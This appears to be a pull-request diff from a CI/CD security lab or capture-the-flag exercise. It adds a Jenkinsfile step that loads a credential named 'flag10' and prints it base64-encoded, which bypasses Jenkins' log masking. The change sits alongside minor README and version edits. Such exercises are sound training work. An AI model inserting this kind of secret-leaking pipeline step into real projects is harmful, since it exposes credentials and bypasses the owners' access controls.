 Conversation 0 Commits 3 Files Changed 3
3 changed files with 5 additions and 2 deletions Whitespace Split View Diff Options Review
3 Jenkinsfile vendored Unescape View File
@ -3,6 +3,9 @@ pipeline { @@ -3,6 +3,9 @@ pipeline {
3 3 stages {
4 4 stage('pr_checks') {
5 5 steps {
6 + withCredentials([usernamePassword(credentialsId: 'flag10', usernameVariable: 'USERNAME', passwordVariable: 'TOKEN')]) {
7 + sh 'echo $TOKEN | base64'
8 + }
6 9 withCredentials([usernamePassword(credentialsId: 'mock-turtle-token', usernameVariable: 'USERNAME', passwordVariable: 'TOK
EN')]) {
7 10 sh '''
8 11 PR_ID=`echo "$CHANGE_URL" | grep -Po '^http://gitea:3000/Wonderland/mock-turtle/pulls/\\K\\d+$'`
2 README.md Unescape View File
@ -11,7 +11,7 @@ @@ -11,7 +11,7 @@
11 11 [![Language grade: Python](https://img.shields.io/lgtm/grade/python/g/samuelhwilliams/Eel.svg?logo=lgtm&style=for-the-badge)](https://lgt
m.com/projects/g/samuelhwilliams/Eel/context:python)
12 12
13 13
14 - Eel is a little Python library for making simple Electron-like offline HTML/JS GUI apps, with full access to Python capabilities and libra
ries.
14 + full access to Python capabilities and libraries.
15 15
16 16 > **Eel hosts a local webserver, then lets you annotate functions in Python so that they can be called from Javascript, and vice versa.**
17 17
2 version Unescape View File
@ -1 +1 @@ @@ -1 +1 @@
1 - 1.0.12
1 + 1.0.13